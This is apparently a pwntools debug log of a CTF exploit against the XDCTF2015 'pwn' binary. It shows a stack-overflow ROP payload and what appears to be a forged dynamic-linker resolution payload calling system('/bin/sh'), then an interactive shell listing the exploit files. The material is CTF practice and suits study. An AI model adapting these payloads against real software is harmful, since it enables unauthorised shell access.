 [DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a8 04 08  │····│····│····│@···│
    00000080  00 01 00 00  1b 86 04 08  40 a8 04 08  58 84 04 08  │····│····│@···│X···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x4d bytes:
    00000000  41 41 41 41  80 83 04 08  2c 25 00 00  19 86 04 08  │AAAA│····│,%··│····│
    00000010  84 a8 04 08  84 a8 04 08  08 00 00 00  1c a0 04 08  │····│····│····│····│
    00000020  07 54 03 00  44 44 44 44  44 44 44 44  f8 35 00 00  │·T··│DDDD│DDDD│·5··│
    00000030  00 00 00 00  00 00 00 00  12 00 00 00  73 79 73 74  │····│····│····│syst│
    00000040  65 6d 00 00  2f 62 69 6e  2f 73 68 00  0a           │em··│/bin│/sh·│·│
    0000004d
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x65 bytes:
    b'1.py  3.py  exp.py  pwn.bak  pwn.id0  pwn.id2  pwn.til\n'
    b'2.py  4.py  pwn     pwn.c    pwn.id1  pwn.nam\n'
1.py  3.py  exp.py  pwn.bak  pwn.id0  pwn.id2  pwn.til
2.py  4.py  pwn     pwn.c    pwn.id1  pwn.nam
$